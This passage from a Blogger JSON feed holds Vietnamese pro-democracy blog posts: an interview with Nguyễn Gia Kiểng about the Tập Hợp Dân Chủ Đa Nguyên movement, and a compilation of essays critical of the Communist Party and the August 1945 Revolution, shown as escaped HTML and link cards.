1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"512\" data-original-width=\"512\" height=\"320\" src=\"https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2024\/10\/cropped-thdcdn-logo-cmgm.png.webp\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ETập Hợp Dân Chủ Đa Nguyên đã gây những thiệt hại rất lớn cho đảng \nCộng Sản Việt Nam. Nhiều người đảng viên cao cấp của chế độ đã bỏ theo \nhàng ngũ dân chủ đa nguyên như ông La Văn Liếm, Nguyễn Hộ, Trần Độ, Phạm\n Quế Dương, Lê Hồng Hà, Hoàng Minh Chính,…. bằng cách ủng hộ Tập Hợp Dân\n Chủ Đa Nguyên.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ENếu đảng Cộng Sản tổ chức một cuộc trưng cầu dân ý\n trong nội bộ 5 triệu đảng viên giữa Tập Hợp Dân Chủ Đa Nguyên và ban \nchấp hành Trung Ương chế độ hiện tại, chưa chắc đảng Cộng sản Việt Nam \nthắng Tập Hợp Dân Chủ Đa Nguyên. Nếu tổ chức trưng cầu dân ý về dân chủ \ntrên cả nước Việt Nam, gần như chế độ không thắng được 1%.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ENgày \nhôm nay đã có một đồng thuận rất lớn rằng Việt Nam phải chuyển hóa về \ndân chủ, người Việt Nam phải xây dựng một tương lai hòa giải dân tộc và \nphải cùng nhau lên án bạo lực. Tập Hợp Dân Chủ Đa Nguyên chưa thực sự \nchiến thắng nhưng đã cô lập được đảng Cộng Sản!\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EMời độc giả xem toàn bộ cuộc phỏng vấn ông Nguyễn Gia Kiểng trong chương trình Kim Nhung Show của đài SBTN.\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/ezwbdrh-cnY\" width=\"320\" youtube-src-id=\"ezwbdrh-cnY\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cstrong style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/www.youtube.com\/watch?v=ezwbdrh-cnY\"\u003EKim Nhung Show\u003C\/a\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cstrong\u003E\u003Cem\u003ENguồn\u003C\/em\u003E\u003C\/strong\u003E: SBTN\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8324915488659303299\/posts\/default\/6253981447169034892"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8324915488659303299\/posts\/default\/6253981447169034892"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thongluan.blog\/2025\/08\/tap-hop-dan-chu-nguyen-at-uoc-nhung-ket.html","title":"Tâp Hợp Dân Chủ Đa Nguyên Đã Đạt Được Những Kết Quả Nào?"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/ezwbdrh-cnY\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8324915488659303299.post-4180850238560550749"},"published":{"$t":"2025-08-24T12:51:00.000+07:00"},"updated":{"$t":"2025-08-24T12:51:22.749+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cách mạng Tháng Tám"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nguyễn Gia Kiểng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"THDCĐN"}],"title":{"type":"text","$t":"Tổng hợp các bài viết về Cách Mạng Tháng 8 (Nguyễn Gia Kiểng - THDCĐN)"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EChúng ta vừa kỷ niệm 80 năm Cách Mạng Tháng 8-1945. Đây là dịp để cùng đặt lại với nhau một câu hỏi lớn mà đáng lẽ đã phải được thảo luận thật sâu từ rất lâu rồi nhưng cho tới nay ngay cả các sử gia cũng chưa nhìn thấy rõ tầm quan trọng của nó và vì thế vẫn chưa đưa ra được một giải thích thuyết phục. Câu hỏi đó là tại sao Đảng Cộng Sản lại cướp được chính quyền một cách quá dễ dàng, gần như không gặp một cạnh tranh đáng kể nào? Sự kiện này đã là một trong những biến cố quan trọng nhất trong lịch sử nước ta.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgBusV6UvBwGEby7MLdyrGyD9agcDGesJNj1wX_yeKt3ez0Juwg8mJ02qIl_jzbrf-uBgcWN_rOg7UmBMpyckI-brTRq2GliJHiEDil1pZEtjKaqNNU5AJMyCxc952HNzzs5GQS0ogjIPNkQcg1KZfJ6-qeiwJvALEzbZv6hVmv6o8S8l5TDKjigxer-II\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgBusV6UvBwGEby7MLdyrGyD9agcDGesJNj1wX_yeKt3ez0Juwg8mJ02qIl_jzbrf-uBgcWN_rOg7UmBMpyckI-brTRq2GliJHiEDil1pZEtjKaqNNU5AJMyCxc952HNzzs5GQS0ogjIPNkQcg1KZfJ6-qeiwJvALEzbZv6hVmv6o8S8l5TDKjigxer-II\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.thongluan.blog\/2017\/05\/ve-huyen-thoai-ho-chi-minh-nguyen-gia.html\"\u003E\u003Cb\u003EVề huyền thoại Hồ Chí Minh (Nguyễn Gia Kiểng)\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.thongluan.blog\/2016\/12\/nhin-lai-chu-nghia-mac-le-nguyen-gia.html\"\u003E\u003Cb\u003ENhìn lại chủ nghĩa Mác - Lê (Nguyễn Gia Kiểng)\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.thongluan.blog\/2016\/12\/nhin-lai-cach-mang-thang-tam-nguyen-gia.html\"\u003E\u003Cb\u003ENhìn lại Cách mạng Tháng Tám (Nguyễn Gia Kiểng)\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.thongluan.blog\/2016\/12\/cach-mang-thang-8-noi-chien-va-noi.html\"\u003E\u003Cb\u003ECách Mạng Tháng 8, nội chiến, và nội chiến cộng sản (Nguyễn Gia Kiểng)\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.thongluan.blog\/2016\/12\/cach-mang-thang-tam-quyet-inh-so-phan.html\"\u003E\u003Cb\u003ECách Mạng Tháng Tám đã quyết định số phận Việt Nam như thế nào? (Nguyễn Gia Kiểng – Trần Quang Thành)\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.thongluan.blog\/2016\/12\/nhin-lai-hai-cuoc-cach-mang-phap-1789.html\"\u003E\u003Cb\u003ENhìn lại hai cuộc Cách Mạng Pháp 1789 và Việt Nam 1945 (Nguyễn Gia Kiểng)\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.thongluan.blog\/2016\/12\/cach-mang-thang-8-vi-sao-at-nuoc-guc.html\"\u003E\u003Cb\u003ECách Mạng Tháng 8: vì sao đất nước gục ngã? (Nguyễn Gia Kiểng)\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.thongluan.blog\/2018\/08\/mot-cau-hoi-lon-nhan-ky-niem-cach-mang.html\"\u003E\u003Cb\u003EMột câu hỏi lớn nhân kỷ niệm Cách Mạng Tháng 8-1945 (Nguyễn Gia Kiểng)\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.thongluan.blog\/2016\/12\/canh-giac-trong-mot-tinh-phuc-tap.html\"\u003E\u003Cb\u003ECảnh giác trong một tình thế phức tạp (Nguyễn Gia Kiểng)\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.thongluan.blog\/2016\/12\/thoat-trung-nhung-coi-chung-mot-sai-lam.html\"\u003E\u003Cb\u003EThoát Trung, nhưng coi chừng một sai lầm bi đát! (Nguyễn Gia Kiểng)\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.thongluan.blog\/2016\/12\/ang-cong-san-viet-nam-chet-nguyen-gia.html\"\u003E\u003Cb\u003EĐảng Cộng sản Việt Nam đã chết (Nguyễn Gia Kiểng)\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.thongluan.blog\/2016\/12\/thoi-iem-e-nhin-ro-ang-cong-san-nguyen.html\"\u003E\u003Cb\u003EThời điểm để nhìn rõ Đảng Cộng Sản (Nguyễn Gia Kiểng)\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E      \u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cem style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, helvetica, \u0026quot;helvetica neue\u0026quot;, arial, sans-serif; font-size: 16px; line-height: inherit; text-align: center;\"\u003E\u003Carticle class=\"post-10250 post type-post status-publish format-standard has-post-thumbnail hentry category-quan-diem tag-cach-mang-thang-8 tag-lich-su tag-nguyen-gia-kieng\" id=\"post-10250\" style=\"-webkit-font-smoothing: antialiased; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: inherit; color: #5d5d5d; flex: 0 0 48%; font-size: 15px; font-style: normal; margin: 0px 0px 1.5em; max-width: 48%; overflow: hidden; position: relative; text-align: start; width: 346.396px;\"\u003E\u003Cdiv class=\"article-contents\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; display: inline-block; float: left; margin: 0px; padding: 20px 25px 25px; position: relative; width: 346.396px;\"\u003E\u003Cheader class=\"entry-header\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit;\"\u003E\u003Ch2 class=\"entry-title\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; clear: both; color: black; display: inline-block; float: left; font-family: \u0026quot;Be Vietnam\u0026quot;, sans-serif; font-size: 19px; line-height: 28.5px; margin: 0px; padding: 0px; text-rendering: optimizelegibility; width: 296.396px;\"\u003E\u003Ca href=\"https:\/\/thongluan-rdp.online\/quan-diem\/cach-mang-thang-8-1945-khi-dat-nuoc-mat-tri-nguyen-gia-kieng\/\" rel=\"bookmark\" style=\"-webkit-font-smoothing: antialiased; background-color: rgba(255, 255, 255, 0); box-sizing: inherit; color: black; cursor: pointer; font-family: \u0026quot;Open Sans\u0026quot;, helvetica, \u0026quot;helvetica neue\u0026quot;, arial, sans-serif; line-height: 28.5px; text-decoration-line: none;\"\u003ECách Mạng Tháng 8-1945, khi đất\u0026nbsp;nước mất trí (Nguyễn Gia Kiểng)\u003C\/a\u003E\u003C\/h2\u003E\u003Cdiv class=\"entry-meta\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; color: #214ae0; font-size: 14px; font-weight: 600; margin: 0px 0px 10px; padding: 0px;\"\u003E21\/08\/2025\u003C\/div\u003E\u003C\/header\u003E\u003Cdiv class=\"entry-content\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; counter-reset: footnotes 0; margin: 0px; padding: 0px;\"\u003E\u003Ca href=\"https:\/\/thongluan-rdp.online\/quan-diem\/cach-mang-thang-8-1945-khi-dat-nuoc-mat-tri-nguyen-gia-kieng\/\" style=\"-webkit-font-smoothing: antialiased; background-color: rgba(255, 255, 255, 0); box-sizing: inherit; color: #fab526; cursor: pointer; font-weight: 600; line-height: inherit; text-decoration-line: none;\" title=\"Cách Mạng Tháng 8-1945, khi đất nước mất trí (Nguyễn Gia Kiểng)\"\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; color: black; font-size: 16px !important; font-weight: 400; line-height: 1.8; margin: 0px; padding: 0px; text-rendering: optimizelegibility;\"\u003ECách Mạng Tháng 8 đã là một khúc rẽ bi đát trong lịch sử nước ta. Dân tộc ta đã mất trí. Khi Thế Chiến II chấm dứt chúng ta là một trong những quốc nhiều triển vọng nhất nhưng giữa hai con đường dẫn đến vườn hoa dân chủ và vũng lầy cộng sản chúng ta đã bị kéo vào vũng lầy.\u003C\/p\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/article\u003E\u003Carticle class=\"post-10254 post type-post status-publish format-standard has-post-thumbnail hentry category-quan-diem tag-duong-thuan tag-cach-mang-thang-8 tag-lich-su\" id=\"post-10254\" style=\"-webkit-font-smoothing: antialiased; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: inherit; color: #5d5d5d; flex: 0 0 48%; font-size: 15px; font-style: normal; margin: 0px 0px 1.5em; max-width: 48%; overflow: hidden; position: relative; text-align: start; width: 346.396px;\"\u003E\u003Ca href=\"https:\/\/thongluan-rdp.online\/quan-diem\/mot-dieu-tiec-nuoi-cua-dan-toc-duong-thuan\/\" style=\"-webkit-font-smoothing: antialiased; background-color: rgba(255, 255, 255, 0); box-sizing: inherit; color: #fab526; cursor: pointer; font-weight: 600; line-height: inherit; text-decoration-line: none;\" title=\"Một điều tiếc nuối của dân tộc (Dương Thuấn)\"\u003E\u003Cimg alt=\"\" class=\"attachment-large size-large wp-post-image entered litespeed-loaded\" data-lazyloaded=\"1\" data-ll-status=\"loaded\" data-sizes=\"(max-width: 500px) 100vw, 500px\" data-src=\"https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2025\/04\/pexels-pixabay-33545.jpg\" data-srcset=\"https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2025\/04\/pexels-pixabay-33545.jpg 500w, https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2025\/04\/pexels-pixabay-33545-300x198.jpg 300w\" decoding=\"async\" height=\"330\" sizes=\"(max-width: 500px) 100vw, 500px\" src=\"https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2025\/04\/pexels-pixabay-33545.jpg\" srcset=\"https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2025\/04\/pexels-pixabay-33545.jpg 500w, https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2025\/04\/pexels-pixabay-33545-300x198.jpg 300w\" style=\"-webkit-font-smoothing: antialiased; border: 0px; box-sizing: inherit; display: inline-block; height: auto; max-width: 100%; vertical-align: middle; width: 346.396px;\" width=\"500\" \/\u003E\u003C\/a\u003E\u003Cdiv class=\"article-contents\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; display: inline-block; float: left; margin: 0px; padding: 20px 25px 25px; position: relative; width: 346.396px;\"\u003E\u003Cheader class=\"entry-header\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit;\"\u003E\u003Ch2 class=\"entry-title\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; clear: both; color: black; display: inline-block; float: left; font-family: \u0026quot;Be Vietnam\u0026quot;, sans-serif; font-size: 19px; line-height: 28.5px; margin: 0px; padding: 0px; text-rendering: optimizelegibility; width: 296.396px;\"\u003E\u003Ca href=\"https:\/\/thongluan-rdp.online\/quan-diem\/mot-dieu-tiec-nuoi-cua-dan-toc-duong-thuan\/\" rel=\"bookmark\" style=\"-webkit-font-smoothing: antialiased; background-color: rgba(255, 255, 255, 0); box-sizing: inherit; color: black; cursor: pointer; font-family: \u0026quot;Open Sans\u0026quot;, helvetica, \u0026quot;helvetica neue\u0026quot;, arial, sans-serif; line-height: 28.5px; text-decoration-line: none;\"\u003EMột điều tiếc nuối của dân tộc (Dương Thuấn)\u003C\/a\u003E\u003C\/h2\u003E\u003Cdiv class=\"entry-meta\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; color: #214ae0; font-size: 14px; font-weight: 600; margin: 0px 0px 10px; padding: 0px;\"\u003E\u003C\/div\u003E\u003C\/header\u003E\u003Cdiv class=\"entry-content\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; counter-reset: footnotes 0; margin: 0px; padding: 0px;\"\u003E\u003Ca href=\"https:\/\/thongluan-rdp.online\/quan-diem\/mot-dieu-tiec-nuoi-cua-dan-toc-duong-thuan\/\" style=\"-webkit-font-smoothing: antialiased; background-color: rgba(255, 255, 255, 0); box-sizing: inherit; color: #fab526; cursor: pointer; font-weight: 600; line-height: inherit; text-decoration-line: none;\" title=\"Một điều tiếc nuối của dân tộc (Dương Thuấn)\"\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; color: black; font-size: 16px !important; font-weight: 400; line-height: 1.8; margin: 0px; padding: 0px; text-rendering: optimizelegibility;\"\u003ECách mạng Tháng Tám nên được coi là một dịp “quốc hận” – “hận” ở đây hiểu theo nghĩa “ân hận”, “ăn năn” chứ không phải “thù hận.” Đất nước ta đáng lẽ ra đã là một đất nước đáng sống, có thể góp mặt trong G20. Nhưng thực tế ngày hôm nay, chúng ta là một quốc gia không đáng kể, mộng ước của đa số người Việt Nam là đi làm công dân, dù là hạng hai, của nước khác. Người Việt Nam còn không có những quyền con người cơ bản. Tất cả đã đảo lộn bắt đầu từ biến cố Cách mạng Tháng Tám.\u003C\/p\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/article\u003E\u003Carticle class=\"post-8061 post type-post status-publish format-standard has-post-thumbnail hentry category-dien-dan tag-trung-quoc tag-hoang-quoc-dung tag-cach-mang-thang-8\" id=\"post-8061\" style=\"-webkit-font-smoothing: antialiased; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: inherit; color: #5d5d5d; flex: 0 0 48%; font-size: 15px; font-style: normal; margin: 0px 0px 1.5em; max-width: 48%; overflow: hidden; position: relative; text-align: start; width: 346.396px;\"\u003E\u003Ca href=\"https:\/\/thongluan-rdp.online\/dien-dan\/cach-mang-cho-ai-hoang-quoc-dung\/\" style=\"-webkit-font-smoothing: antialiased; background-color: rgba(255, 255, 255, 0); box-sizing: inherit; color: #fab526; cursor: pointer; font-weight: 600; line-height: inherit; text-decoration-line: none;\" title=\"Cách mạng cho ai? (Hoàng Quốc Dũng)\"\u003E\u003Cimg alt=\"\" class=\"attachment-large size-large wp-post-image entered litespeed-loaded\" data-lazyloaded=\"1\" data-ll-status=\"loaded\" data-sizes=\"(max-width: 640px) 100vw, 640px\" data-src=\"https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2025\/05\/500288322_4176873952635058_3252529722246866846_n-1024x695.jpg\" data-srcset=\"https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2025\/05\/500288322_4176873952635058_3252529722246866846_n-1024x695.jpg 1024w, https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2025\/05\/500288322_4176873952635058_3252529722246866846_n-300x204.jpg 300w, https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2025\/05\/500288322_4176873952635058_3252529722246866846_n-768x522.jpg 768w, https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2025\/05\/500288322_4176873952635058_3252529722246866846_n.jpg 1290w\" decoding=\"async\" height=\"434\" sizes=\"(max-width: 640px) 100vw, 640px\" src=\"https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2025\/05\/500288322_4176873952635058_3252529722246866846_n-1024x695.jpg\" srcset=\"https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2025\/05\/500288322_4176873952635058_3252529722246866846_n-1024x695.jpg 1024w, https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2025\/05\/500288322_4176873952635058_3252529722246866846_n-300x204.jpg 300w, https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2025\/05\/500288322_4176873952635058_3252529722246866846_n-768x522.jpg 768w, https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2025\/05\/500288322_4176873952635058_3252529722246866846_n.jpg 1290w\" style=\"-webkit-font-smoothing: antialiased; border: 0px; box-sizing: inherit; display: inline-block; height: auto; max-width: 100%; vertical-align: middle; width: 346.396px;\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cdiv class=\"article-contents\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; display: inline-block; float: left; margin: 0px; padding: 20px 25px 25px; position: relative; width: 346.396px;\"\u003E\u003Cheader class=\"entry-header\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit;\"\u003E\u003Ch2 class=\"entry-title\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; clear: both; color: black; display: inline-block; float: left; font-family: \u0026quot;Be Vietnam\u0026quot;, sans-serif; font-size: 19px; line-height: 28.5px; margin: 0px; padding: 0px; text-rendering: optimizelegibility; width: 296.396px;\"\u003E\u003Ca href=\"https:\/\/thongluan-rdp.online\/dien-dan\/cach-mang-cho-ai-hoang-quoc-dung\/\" rel=\"bookmark\" style=\"-webkit-font-smoothing: antialiased; background-color: rgba(255, 255, 255, 0); box-sizing: inherit; color: black; cursor: pointer; font-family: \u0026quot;Open Sans\u0026quot;, helvetica, \u0026quot;helvetica neue\u0026quot;, arial, sans-serif; line-height: 28.5px; text-decoration-line: none;\"\u003ECách mạng cho ai? (Hoàng Quốc Dũng)\u003C\/a\u003E\u003C\/h2\u003E\u003Cdiv class=\"entry-meta\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; color: #214ae0; font-size: 14px; font-weight: 600; margin: 0px 0px 10px; padding: 0px;\"\u003E29\/05\/2025\u003C\/div\u003E\u003C\/header\u003E\u003Cdiv class=\"entry-content\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; counter-reset: footnotes 0; margin: 0px; padding: 0px;\"\u003E\u003Ca href=\"https:\/\/thongluan-rdp.online\/dien-dan\/cach-mang-cho-ai-hoang-quoc-dung\/\" style=\"-webkit-font-smoothing: antialiased; background-color: rgba(255, 255, 255, 0); box-sizing: inherit; color: #fab526; cursor: pointer; font-weight: 600; line-height: inherit; text-decoration-line: none;\" title=\"Cách mạng cho ai? (Hoàng Quốc Dũng)\"\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; color: black; font-size: 16px !important; font-weight: 400; line-height: 1.8; margin: 0px; padding: 0px; text-rendering: optimizelegibility;\"\u003ENhân chuyến thăm Việt Nam của Tổng thống Pháp Emmanuel Macron, báo chí và cộng đồng đã bàn luận nhiều khía cạnh khác nhau. Tôi không nhắc lại những điều đó. Ở đây, tôi muốn chia sẻ một góc nhìn mà đôi khi tôi đã từng đề cập sơ qua trong vài bài viết khác.\u003C\/p\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/article\u003E\u003Carticle class=\"post-4223 post type-post status-publish format-standard has-post-thumbnail hentry category-quan-diem tag-to-lam tag-cach-mang-thang-8 tag-nguyen-gia-kieng\" id=\"post-4223\" style=\"-webkit-font-smoothing: antialiased; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: inherit; color: #5d5d5d; flex: 0 0 48%; font-size: 15px; font-style: normal; margin: 0px 0px 1.5em; max-width: 48%; overflow: hidden; position: relative; text-align: start; width: 346.396px;\"\u003E\u003Ca href=\"https:\/\/thongluan-rdp.online\/quan-diem\/nhin-lai-thanh-tich-cua-dang-cong-san-nguyen-gia-kieng\/\" style=\"-webkit-font-smoothing: antialiased; background-color: rgba(255, 255, 255, 0); box-sizing: inherit; color: #fab526; cursor: pointer; font-weight: 600; line-height: inherit; text-decoration-line: none;\" title=\"Nhìn lại thành tích của Đảng Cộng Sản (Nguyễn Gia Kiểng)\"\u003E\u003Cimg alt=\"Áp phích kỷ niệm Cách Mạng Tháng 8 của chính quyền Cộng sản Việt Nam năm 2024\" class=\"attachment-large size-large wp-post-image entered litespeed-loaded\" data-lazyloaded=\"1\" data-ll-status=\"loaded\" data-sizes=\"auto, (max-width: 500px) 100vw, 500px\" data-src=\"https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2025\/03\/cach-mang-thang-8-poster.jpg\" data-srcset=\"https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2025\/03\/cach-mang-thang-8-poster.jpg 500w, https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2025\/03\/cach-mang-thang-8-poster-300x173.jpg 300w\" decoding=\"async\" height=\"288\" loading=\"lazy\" sizes=\"auto, (max-width: 500px) 100vw, 500px\" src=\"https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2025\/03\/cach-mang-thang-8-poster.jpg\" srcset=\"https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2025\/03\/cach-mang-thang-8-poster.jpg 500w, https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2025\/03\/cach-mang-thang-8-poster-300x173.jpg 300w\" style=\"-webkit-font-smoothing: antialiased; border: 0px; box-sizing: inherit; contain-intrinsic-size: 3000px 1500px; display: inline-block; height: auto; max-width: 100%; vertical-align: middle; width: 346.396px;\" width=\"500\" \/\u003E\u003C\/a\u003E\u003Cdiv class=\"article-contents\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; display: inline-block; float: left; margin: 0px; padding: 20px 25px 25px; position: relative; width: 346.396px;\"\u003E\u003Cheader class=\"entry-header\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit;\"\u003E\u003Ch2 class=\"entry-title\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; clear: both; color: black; display: inline-block; float: left; font-family: \u0026quot;Be Vietnam\u0026quot;, sans-serif; font-size: 19px; line-height: 28.5px; margin: 0px; padding: 0px; text-rendering: optimizelegibility; width: 296.396px;\"\u003E\u003Ca href=\"https:\/\/thongluan-rdp.online\/quan-diem\/nhin-lai-thanh-tich-cua-dang-cong-san-nguyen-gia-kieng\/\" rel=\"bookmark\" style=\"-webkit-font-smoothing: antialiased; background-color: rgba(255, 255, 255, 0); box-sizing: inherit; color: black; cursor: pointer; font-family: \u0026quot;Open Sans\u0026quot;, helvetica, \u0026quot;helvetica neue\u0026quot;, arial, sans-serif; line-height: 28.5px; text-decoration-line: none;\"\u003ENhìn lại thành tích của Đảng Cộng Sản (Nguyễn Gia Kiểng)\u003C\/a\u003E\u003C\/h2\u003E\u003Cdiv class=\"entry-meta\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; color: #214ae0; font-size: 14px; font-weight: 600; margin: 0px 0px 10px; padding: 0px;\"\u003E19\/08\/2024\u003C\/div\u003E\u003C\/header\u003E\u003Cdiv class=\"entry-content\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; counter-reset: footnotes 0; margin: 0px; padding: 0px;\"\u003E\u003Ca href=\"https:\/\/thongluan-rdp.online\/quan-diem\/nhin-lai-thanh-tich-cua-dang-cong-san-nguyen-gia-kieng\/\" style=\"-webkit-font-smoothing: antialiased; background-color: rgba(255, 255, 255, 0); box-sizing: inherit; color: #fab526; cursor: pointer; font-weight: 600; line-height: inherit; text-decoration-line: none;\" title=\"Nhìn lại thành tích của Đảng Cộng Sản (Nguyễn Gia Kiểng)\"\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; color: black; font-size: 16px !important; font-weight: 400; line-height: 1.8; margin: 0px; padding: 0px; text-rendering: optimizelegibility;\"\u003EPhải nhắc lại là không có cuộc nội chiến nào vinh quang cả bởi vì không có gì tàn phá một quốc gia bằng nội chiến. Ngoài những thiệt hại nhân mạng và vật chất, nó còn tàn phá tinh thần dân tộc. Nhất là khi nó lại là một cuộc chiến ủy nhiệm, tay sai.\u003C\/p\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/article\u003E\u003Carticle class=\"post-2873 